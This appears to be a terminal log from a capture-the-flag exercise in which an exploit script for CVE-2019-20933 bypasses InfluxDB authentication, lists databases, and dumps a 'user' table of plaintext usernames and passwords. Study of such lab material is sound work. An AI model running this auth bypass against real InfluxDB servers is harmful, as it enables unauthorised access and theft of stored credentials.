 ❯ python influx-auth-bypass.py
InfluxDB Exploit
CVE-2019-20933
Insert ip host (default localhost):
Insert port (default 8086):
Insert influxdb user (wordlist path to bruteforce username): admin
Host vulnerable !!!
Databases list:
1) devzat
2) _internal
Insert database name (exit to close): devzat
[devzat] Insert query (exit to change db): show measurements
{
    "results": [
        {
            "series": [
                {
                    "columns": [
                        "name"
                    ],
                    "name": "measurements",
                    "values": [
                        [
                            "user"
                        ]
                    ]
                }
            ],
            "statement_id": 0
        }
    ]
}
[devzat] Insert query (exit to change db): select * from "user"
{
    "results": [
        {
            "series": [
                {
                    "columns": [
                        "time",
                        "enabled",
                        "password",
                        "username"
                    ],
                    "name": "user",
                    "values": [
                        [
                            "2021-06-22T20:04:16.313965493Z",
                            false,
                            "WillyWonka2021",
                            "wilhelm"
                        ],
                        [
                            "2021-06-22T20:04:16.320782034Z",
                            true,
                            "woBeeYareedahc7Oogeephies7Aiseci",
                            "catherine"
                        ],
                        [
                            "2021-06-22T20:04:16.996682002Z",
                            true,
                            "RoyalQueenBee$",
                            "charles"
                        ]
                    ]
                }
            ],
            "statement_id": 0
        }
    ]
}
[devzat] Insert query (exit to change db):